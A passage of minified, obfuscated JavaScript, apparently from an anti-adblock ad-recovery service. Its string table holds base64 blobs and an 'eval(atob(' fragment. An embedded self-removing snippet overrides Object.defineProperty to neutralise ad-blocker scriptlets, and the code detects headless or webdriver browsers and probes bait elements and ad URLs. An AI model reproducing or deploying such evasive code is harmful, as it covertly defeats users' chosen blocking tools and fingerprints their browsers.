version','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','translateZ(\x20<length>\x20)','\x22\x20is\x20a\x20required\x20argument.','autobild.de','htlad-','[auto|reverse]||<angle>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','recovery_adm_gpt_request','custom','includes','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','isSleipnir','<attachment>#','webkitMediaStream','from','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','\x20|\x20\x20','dvi','1.9.1','ndtvprofit.com','https://ad.yieldlab.net/yp','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','string-token','self','toUTCString','Please\x20enter\x20the\x20password','<composite-style>#','<visual-box>||<length\x20[0,∞]>','scanString','adblock_circumvent_score','isAbsolute','webcontentassessor.com','substring','loading','forEachRight','<svg-length>','domAutomationController','Unknown\x20context\x20`','anymind','declarationList','btoa','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','naver','result','getPrototypeOf','window.parent.document.domain;','num','navigator.connection.rtt\x20is\x20undefined','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','urlRegexes','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','[object\x20Date]','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','base[href]','<compound-selector>#','circle|ellipse','is_blocking_ads','initial','innerHeight','<combinator>?\x20<complex-real-selector>','className','<div\x20class=\x22CAN_ad\x22>','getParameter','data-target','Invalid\x20base64\x20digit:\x20','tokenStart','max-age','sunderlandecho.com','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','\x22inventories\x22','https://','debug','<ns-prefix>?\x20<ident-token>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','doubleclick\x5c.net','!boolean-group','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[id^=\x22div-gpt-\x22]','</script><script\x20src=\x22','HTMLStyleElement_insertBefore','HTMLMediaElement_src','Element_classList','html','<compositing-operator>#','image','event_sample_ratio','getConsentMetadata','mixed|upright|sideways','https://consent.northantstelegraph.co.uk','blocked_filters','sourceMap','not\x20<media-in-parens>','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','ads-partners.coupang.com','always|auto|avoid','window.external\x20is\x20undefined','fo2nsdf','selectorsToForceProtect','banner-ad','focus/','skewY(\x20[<angle>|<zero>]\x20)','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','bliink.io','static|relative|absolute|sticky|fixed|-webkit-sticky','gpt_slot_rendered_time','lax','<symbol>+','none|<string>+','content-box|padding-box|border-box','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','logs','fill|contain|cover|none|scale-down','qrscanner.net','https://consent.up.welt.de','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','atob','Brackets','blockAdUnitPath','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','none|auto|textfield|menulist-button|<compat-auto>','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','version','attributionsrc=','replace','loader','from|to|<percentage>|<timeline-range-name>\x20<percentage>','adshield_apply','dmtkcw==','861060ZEbcbM','pub.network','XMLHttpRequest_status','opr','yorkshirepost.co.uk','avt','/main.html','getElementById','auto|<length>','plugins','__fxdriver_evaluate','releaseCursor','meta[http-equiv=\x22Content-Security-Policy\x22]','<\x27inset-inline-end\x27>','ay.delivery','IntersectionObserverEntry','Element_hasAttribute','<number-one-or-greater>','MatchOnce','startOffset','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','pubstack','<track-size>+','wpsstaticieplsg.b-cdn.net','responseXML','type','Spaces','ads-','slot','sqrt(\x20<calc-sum>\x20)','<\x27border-top-color\x27>{1,2}','ad_unit_path','addIframeVisibilityCheckHandler','HTMLAnchorElement_target','<\x27inset\x27>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','https://c.html-load.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','$chrome_asyncScriptInfo','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','genieesspv.jp','firefox_etp_enabled','<\x27justify-self\x27>|anchor-center','script_onerror','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','\x0a\x20\x20','privacymanager.io','MSG_ACK_VISIBLE','reference','gpt-adshield','360yield.com','socdm.com','Too\x20many\x20question\x20marks','flags','decorate','initLogMessageHandler','colon-token','MessageEvent_data','index','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','readable','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','stickyadstv.com','/f.min.js','adtelligent.com','ad-placeholder','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','sn_ad_label_','atrulePrelude','<bg-size>#','!important','aW5wdXQ=','PseudoElementSelector','var(','contrast(\x20[<number-percentage>]\x20)','dispatchEvent','url','findValueFragments','slotResponseReceived','replace|add|accumulate','isVisibleContent','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','domain\x20switch:\x20no\x20src\x20attribute','[csstree-match]\x20BREAK\x20after\x20','pageview','start|end|center|justify|distribute','none|element|text','enliple','[none|<dashed-ident>]#','-src','document_getElementById','Exception\x20occurred\x20in\x20hooked\x20property\x20','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','[first|last]?\x20baseline','Terminate\x20-\x20bot\x20detected','ids','logicieleducatif.fr','walkContext','adthrive-','idFilter','https://consent.northernirelandworld.com','protectUrlContext','ex.ingage.tech','arkadium-aps-tagan.adlightning.com','findDeclarationValueFragments','AdThrive_','pb_','smsonline.cloud','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','dotted|solid|space|<string>','Element_id','adjacket','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','rng','as-check-script-blocked','/report','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<target-counter()>|<target-counters()>|<target-text()>','px-cloud.net','static.doubleclick.net','as_domain','orbidder.otto.de','slice|clone',';\x20Path=','__fpjs_d_m','excludeHosts','defineOutOfPageSlot','ACK_INVISIBLE','getConfig','<string>','api.receptivity.io','grippers|none','adthrive','window.Notification\x20is\x20undefined','207682QOavqH','agrvt.com','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','advertisement__label','boredpanda.com','httpEquiv','replaceChild','<custom-ident>|<string>','none|auto','/iu3','only','teads.tv','img_dggnaogcyx5g7dge2a9x2g7yda9d','eval(atob(\x27','shouldHookDomContentLoadedLateListeners','systemLanguage','api.rlcdn.com','i|s','bad-url-token','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','gpt_limited','<length>{1,4}','<\x27inset-inline\x27>','node','rcap','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','mismatchOffset','CDC-token','<forgiving-selector-list>','ima://','Multiplier','[restore-rejections]\x20restoreDeferredRejections__adblock','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','columns','_validateMapping','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','appconsent.io','/container.html','<length>||<color>','shouldUseOrigin','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','sign(\x20<calc-sum>\x20)','import','read','auto|none|preserve-parent-color','https://t.visx.net/ul_cb/hb_post','\x20is\x20blocked.','checkAtruleDescriptorName','__lastWatirAlert','consentframework.com','HTMLLinkElement_rel','visible','general-enclosed','<noscript>','even','<color>{1,4}','parent','img','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','mediaType','dvmin','external','ad01','DocumentFragment_querySelector','<namespace-prefix>?\x20[<string>|<url>]','before','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Element_innerHTML','consumeUntilSemicolonIncluded','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','fs-','Layer','getTokenStart','this.href=\x27https://paid.outbrain.com/network/redir','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','class\x20extends\x20self.XMLHttpRequest','webDriver','object','Unexpected\x20end\x20of\x20input','opera','as_apply','https://fastlane.rubiconproject.com/a/api/fastlane.json','skewX(\x20[<angle>|<zero>]\x20)','types','MessageEvent_source','normal|[<number>\x20<integer>?]','[<geometry-box>|no-clip]#','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','esp.rtbhouse.com','<single-animation-fill-mode>#','true|false','https://pagead2.googlesyndication.com/gampad/ads','geoedge.be','scale3d(\x20[<number>|<percentage>]#{3}\x20)','gacraft.jp','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','destroySlots','HTMLImageElement_srcset','?as-revalidator=','Unsupported\x20version:\x20','option\x20encode\x20is\x20invalid','intentiq.com','function-token','<alpha-value>','<counter-style>|<string>|none','https://www.google.com','ZGdnbg==','Terminate\x20-\x20memory\x20limit\x20threshold','hashchange','edl','creativeId','comma','Element_querySelector','airtory.com','ops','smilewanted.com','none|forwards|backwards|both','floor','ad-delivery.net','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','dogdrip.net','none|auto|<percentage>','_ad','.end','advertiserId','enjgioijew','enums','is_admiral_adwall_rendered','sdkVersion','initMain','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<\x27padding-left\x27>{1,2}','mustExcludeStrings',';\x20SameSite=Lax','`\x20node\x20type\x20definition','otSDKStub','[<age>?\x20<gender>\x20<integer>?]','none|auto|[<string>\x20<string>]+','<symbol>','rotateZ(\x20[<angle>|<zero>]\x20)','adshield-native','max(\x20<calc-sum>#\x20)','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','option\x20path\x20is\x20invalid','__fr','https://fb2.html-load.com','Token','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','cancelAnimationFrame','<angle-percentage>{1,2}','tcString','osano.com','evalLength','Scope','<color-stop-length>|<color-stop-angle>','dotomi.com','s0.2mdn.net','Type\x20of\x20node\x20should\x20be\x20an\x20Object','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','clip-path','scrollX','headless_chrome','auto|touch','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','inventoryId','slot_element_id','keepOriginalAcceptableAds','<masking-mode>#','true','insertRule','cWJ1dw==','preventDefault','notificationPermissions\x20signal\x20unexpected\x20behaviour','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','male|female|neutral','api.ootoo.co.kr','<\x27max-height\x27>','https://prg.smartadserver.com/prebid/v1','HTMLScriptElement_attributionSrc','adlib','__$webdriverAsyncExecutor','getContext','setProperty','href','generic','odd','signalStatus','ats-','v4ac1eiZr0','is_limited_ads','value','()\x20{\x20[native\x20code]\x20}','updateCursors','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<ident>','kargo.com','js-tag.zemanta.com','HTMLAnchorElement_href','getPropertyValue','auto|avoid|avoid-page|avoid-column|avoid-region','\x0a\x20\x20--------','title\x20(english\x20only)','apply','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<\x27inset-block-start\x27>','originalHostname','yieldmo.com','<\x27column-width\x27>||<\x27column-count\x27>','response','checkPropertyName','getSlotId','normal|<string>','hash-token','removeProperty','matchRef','thenStack','dvb','padStart','min(\x20<calc-sum>#\x20)','connection','__webdriver_script_func','scrollTo','domains','idRegex','confirm','hooking\x20started\x20without\x20preframe\x20hooking','supports','_set','call','HTMLTableRowElement'];a2f=function(){return m7;};return a2f();}function a2g(f,g){const U=a2f();return a2g=function(V,y){V=V-0xa3;let A=U[V];return A;},a2g(f,g);}(function(f,g){const Vn=a2g,U=f();while(!![]){try{const V=parseInt(Vn(0xc9a))/0x1+-parseInt(Vn(0x1d4))/0x2+parseInt(Vn(0xc0f))/0x3+-parseInt(Vn(0xec0))/0x4+parseInt(Vn(0x7b3))/0x5*(-parseInt(Vn(0x3e7))/0x6)+-parseInt(Vn(0xe77))/0x7+parseInt(Vn(0x61b))/0x8;if(V===g)break;else U['push'](U['shift']());}catch(y){U['push'](U['shift']());}}}(a2f,0x32607),((()=>{const Nz=a2g;var f={0x23b5:(y,A,Y)=>{'use strict';const VR=a2g;Y['d'](A,{'A':()=>c});let q='',u=VR(0x90f);try{var x;q=null!==(x=document[VR(0x79a)][VR(0x544)](VR(0x20e)))&&void 0x0!==x?x:VR(0xf46);const l=document[VR(0x79a)][VR(0x544)](VR(0xa85))||document[VR(0x79a)][VR(0x544)](VR(0x342));l&&(u=new URL(l,window[VR(0x3cc)][VR(0xd51)])[VR(0xeb8)]);}catch(h){}const c={'version':VR(0xb42),'sdkVersion':q,'endpoint':u,'env':VR(0x424),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(y,A,Y)=>{'use strict';const y0=a2g;Y['d'](A,{'R0':()=>c,'WH':()=>u,'qj':()=>x,'w4':()=>k,'z3':()=>h}),Y(0xbb5);const q={'appendChild':Node[y0(0x4a8)][y0(0x842)],'insertBefore':Node[y0(0x4a8)][y0(0x8ca)]};function u(w,M){const y1=y0;M[y1(0x9f0)]?q[y1(0x8ca)][y1(0xd7e)](M[y1(0x245)],w,M[y1(0x9f0)]):q[y1(0x842)][y1(0xd7e)](M[y1(0x144)],w);}function x(w){const y2=y0;q[y2(0x842)][y2(0xd7e)](document[y2(0x9e1)],w);}function c(w){const y3=y0,M=document[y3(0x9de)](w[y3(0x36f)]);for(const b of w[y3(0x6c9)]())M[y3(0x41b)](b,w[y3(0x544)](b));return M[y3(0x9ea)]=w[y3(0x9ea)],M;}function h(){const y4=y0;try{if(null!=window[y4(0xed6)][y4(0x5d8)]&&y4(0x45e)===window[y4(0xed6)][y4(0x5d8)][y4(0x45e)][y4(0xb26)])return!0x0;}catch(w){}return!0x1;}const k=w=>{const y5=y0;try{const M=new CSSStyleSheet();M[y5(0x3de)](y5(0x13c));const b=M[y5(0xadb)][0x0][y5(0x70c)];M[y5(0xadb)][0x0][y5(0x70c)]=w;const N=M[y5(0xadb)][0x0][y5(0x70c)];return N===b||N[y5(0x918)]()===w[y5(0x918)]()?w:N;}catch(B){return w;}};},0xff7:(Y,q,M)=>{'use strict';const y6=a2g;M['d'](q,{'FA':()=>X,'H4':()=>z,'Ki':()=>f0,'jy':()=>K});var N=M(0x1d7d),B=M(0x4c5),F=M(0x215e),T=M(0x1974),W=M(0x1fbd),H=M(0x1b34),j=M(0xbb5),P=M(0x261a);let C,I;const S=y6(0xab6),L=y6(0xa58);let Q=0x0;function D(){const y7=y6;return![y7(0xb17),y7(0xcb)][y7(0x1e6)](f1=>location[y7(0x2d8)][y7(0x47d)](f1))&&!window[y7(0x1eb)];}function X(){const y8=y6;return B['A'][y8(0x6d6)](L)||Q[y8(0x207)]();}async function z(f1){const y9=y6;return y9(0xd42)===B['A'][y9(0x6d6)](y9(0x9d9),!0x1)||!(!(window[y9(0x3cc)][y9(0x9dd)]+window[y9(0x3cc)][y9(0x9af)])[y9(0xb97)](y9(0x81b))&&y9(0xd42)!==B['A'][y9(0x6d6)](y9(0x81b),!0x1))||(void 0x0!==C?C:D()&&(0x0,H['aX'])()?(C=!0x0,G(f1)[y9(0xaf)](f2=>{const yf=y9;let [f3,f4]=f2;C=f3,Q=f4,B['A'][yf(0xa81)](L,Q[yf(0x207)]()),(0x0,H['uD'])(f3);}),!0x0):([C,Q]=await G(f1),B['A'][y9(0xa81)](L,Q[y9(0x207)]()),(0x0,H['uD'])(C),C));}async function K(f1){const yg=y6;return yg(0xd42)===B['A'][yg(0x6d6)](yg(0x9d9),!0x1)||(void 0x0!==I?I:D()&&![yg(0x8f4),yg(0xcb)][yg(0x1e6)](f2=>location[yg(0x2d8)][yg(0x47d)](f2))&&yg(0xd42)===B['A'][yg(0x6d6)](S)?(Z(f1)[yg(0xaf)](f2=>{const yU=yg;I=f2,B['A'][yU(0xa81)](S,f2[yU(0x207)]());}),!0x0):(I=await Z(f1),B['A'][yg(0xa81)](S,I[yg(0x207)]()),I));}async function G(f1){return await(async function(){const yV=a2g;let f2=!0x1;try{const f3=document[yV(0x9de)](yV(0x73b));f3[yV(0x41b)]('id',yV(0x1c5)),document[yV(0x9e1)][yV(0x842)](f3),f3[yV(0x41b)](yV(0x542),yV(0x501));const f4=['ad',yV(0xcd8),yV(0x1c5),yV(0xe9e),yV(0x2b0),yV(0xa40),yV(0xbf0),yV(0xe0e),yV(0x904),yV(0x10f),yV(0x170),yV(0x415),yV(0x658),yV(0x312),yV(0xd7),yV(0x3f3),yV(0x675),yV(0x617),yV(0x5d1)];for(const f5 of f4){f3[yV(0xbca)]=f5,await(0x0,T['c'])(f7=>setTimeout(f7,0x1));const f6=window[yV(0x1d3)](f3);if(yV(0x356)===f6[yV(0xe91)]||yV(0x815)===f6[yV(0x775)]){N['A'][yV(0xbd5)](yV(0x409)),f2=!0x0;break;}}document[yV(0x9e1)][yV(0x745)](f3);}catch(f7){N['A'][yV(0xbd5)](yV(0x622)[yV(0xe9f)](f7));}return f2;}())?[!0x0,0x1]:await(async function(){const yy=a2g,f2=XMLHttpRequest[yy(0x207)]();return!(!f2[yy(0xb97)](yy(0x7c0))||!f2[yy(0xb97)](yy(0xce5)))&&(N['A'][yy(0xbd5)](yy(0x438)),!0x0);}())?[!0x0,0x2]:await async function(f2){const yA=a2g,f3=[];if(f2){for(const f5 of f2)yA(0xe0f)===f5[yA(0xc28)]&&f3[yA(0x847)]({'url':f5[yA(0xc5f)]});}const f4=window[yA(0x3cc)][yA(0x2d8)][yA(0x47d)](yA(0x584));return f4?f3[yA(0x847)]({'url':yA(0x141)}):(f3[yA(0x847)]({'url':yA(0xc32),'mustIncludeStrings':[yA(0x2b0)],'mustExcludeStrings':[yA(0xbf)]}),F['A'][yA(0x9a6)]()||f3[yA(0x847)]({'url':yA(0x81c),'mustIncludeStrings':[yA(0x96a)],'mustExcludeStrings':[yA(0xbf)]})),(await Promise[yA(0xb3c)]([...f3[yA(0x505)](f6=>O(f6[yA(0xc5f)],f6[yA(0x6d4)],f6[yA(0xd1e)])),f4?J():R()]))[yA(0x1e6)](f6=>f6);}(f1)?[!0x0,0x3]:[!0x1,0x0];}async function Z(f1){const yc=y6;return!await async function(f2){const yY=a2g,f3=f2[yY(0x812)]||[],f4=await Promise[yY(0xb3c)](f2[yY(0xc5f)][yY(0x505)](async f5=>{const yx=yY;try{return await(0x0,T['c'])((f6,f7)=>{const yq=a2g;if(yq(0x49c)===f2[yq(0xc28)]){const f8=new XMLHttpRequest();f8[yq(0x3cb)](yq(0xe5),()=>{const yu=yq;0x4===f8[yu(0x957)]&&(f8[yu(0xee4)]>=0xc8&&f8[yu(0xee4)]<0x12c||f3[yu(0xb97)](f8[yu(0xee4)])?f6():f7());}),f8[yq(0x3cb)](yq(0x363),()=>f7()),f8[yq(0x5ea)](yq(0xa82),f5),f8[yq(0x977)]();}else{if(yq(0xcd3)===f2[yq(0xc28)]){if(F['A'][yq(0x728)]())O(f5)[yq(0xaf)](f9=>f9?f7():f6())[yq(0xb1)](f7);else{const f9=new Image();f9[yq(0x3cb)](yq(0x1e0),()=>f6()),f9[yq(0x3cb)](yq(0x363),()=>f7()),f9[yq(0x342)]=f5;}}else{if(yq(0x646)===f2[yq(0xc28)]){const ff=document[yq(0x9de)](yq(0x646));ff[yq(0x3cb)](yq(0x1e0),()=>f6()),ff[yq(0x3cb)](yq(0x363),()=>f7()),ff[yq(0x342)]=f5,document[yq(0x9e1)][yq(0x842)](ff);}}}}),!0x0;}catch(f6){return(0x0,W['I1'])()?(N['A'][yx(0xbd5)](yx(0xa69)[yx(0xe9f)](f2[yx(0xc5f)])),!0x0):(N['A'][yx(0xbd5)](yx(0xaa7)[yx(0xe9f)](f2[yx(0xc5f)],yx(0xcc8))),!0x1);}}));return f4[0x0]!==f4[0x1];}(null!=f1?f1:{'type':yc(0xcd3),'url':[yc(0x12c),yc(0x334)]});}async function O(f1){const yl=y6;let f2=arguments[yl(0x6ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],f3=arguments[yl(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const f4=await j['A'][yl(0x6d6)]()[yl(0x66a)][yl(0xd7e)](window,f1);if(f4[yl(0xdb7)])return!0x0;if(null===f4[yl(0xe31)]&&yl(0xdf)===f4[yl(0xc28)])return!0x0;if(f4[yl(0xee4)]<0xc8||f4[yl(0xee4)]>=0x12c)return!0x0;const f5=await f4[yl(0x863)]();if(0x0===f5[yl(0x6ea)])return!0x0;if(!f2[yl(0xdfd)](f6=>f5[yl(0xb97)](f6)))return!0x0;if(f3[yl(0x1e6)](f6=>f5[yl(0xb97)](f6)))return!0x0;}catch(f6){return(0x0,W['I1'])()?(N['A'][yl(0xbd5)](yl(0x44f)[yl(0xe9f)](f1)),!0x1):(N['A'][yl(0xbd5)](yl(0x8e8)[yl(0xe9f)](f1,yl(0x2aa))),!0x0);}return!0x1;}async function J(){const yh=y6,f1=document[yh(0x9de)](yh(0x747)),f2=await(0x0,T['c'])((f3,f4)=>{const yk=yh;var f5;f1[yk(0x542)][yk(0xd50)](yk(0xebc),'0'),f1[yk(0x542)][yk(0xd50)](yk(0x736),'0'),f1[yk(0x542)][yk(0xd50)](yk(0x775),yk(0x815)),f1[yk(0x542)][yk(0xd50)](yk(0x927),yk(0x356)),document[yk(0x9e1)][yk(0x842)](f1);const f6=null===(f5=P['A'][yk(0x6d6)](window)[yk(0xef3)][yk(0x6d6)][yk(0xd7e)](f1,window))||void 0x0===f5?void 0x0:f5[yk(0x22b)];if(!f6)return f3(!0x1);f6[yk(0x1ab)][yk(0x5ea)](),f6[yk(0x1ab)][yk(0x7c6)](yk(0xddb)),f6[yk(0x1ab)][yk(0x82a)]();const f7=f6[yk(0x1ab)][yk(0x9de)](yk(0x646));f7[yk(0x41b)](yk(0x342),yk(0x141)),f7[yk(0x3cb)](yk(0x1e0),()=>f3(!0x1)),f7[yk(0x3cb)](yk(0x363),()=>f3(!0x0)),f6[yk(0x1ab)][yk(0x9e1)][yk(0x842)](f7);});return f1[yh(0x40f)](),f2;}async function R(){const yw=y6,f1=document[yw(0x9de)](yw(0x747)),f2=await(0x0,T['c'])((f3,f4)=>{const yM=yw;var f5;f1[yM(0x542)][yM(0xd50)](yM(0xebc),'0'),f1[yM(0x542)][yM(0xd50)](yM(0x736),'0'),f1[yM(0x542)][yM(0xd50)](yM(0x775),yM(0x815)),f1[yM(0x542)][yM(0xd50)](yM(0x927),yM(0x356)),document[yM(0x9e1)][yM(0x842)](f1);const f6=null===(f5=P['A'][yM(0x6d6)](window)[yM(0xef3)][yM(0x6d6)][yM(0xd7e)](f1,window))||void 0x0===f5?void 0x0:f5[yM(0x22b)];if(!f6)return f3(!0x0);f6[yM(0x1ab)][yM(0x5ea)](),f6[yM(0x1ab)][yM(0x7c6)](yM(0xddb)),f6[yM(0x1ab)][yM(0x82a)]();const f7=f6[yM(0x1ab)][yM(0x9de)](yM(0x646));f7[yM(0x41b)](yM(0x342),yM(0xc32)),f7[yM(0x3cb)](yM(0x1e0),()=>{const yb=yM;try{var f8;const f9=f6[yb(0x2b0)];if(!f9)return f3(!0x0);if(!(null===(f8=Object[yb(0x416)](f9,yb(0xdfa)))||void 0x0===f8?void 0x0:f8[yb(0xa81)]))return f3(!0x0);f3(!0x1);}catch(ff){return 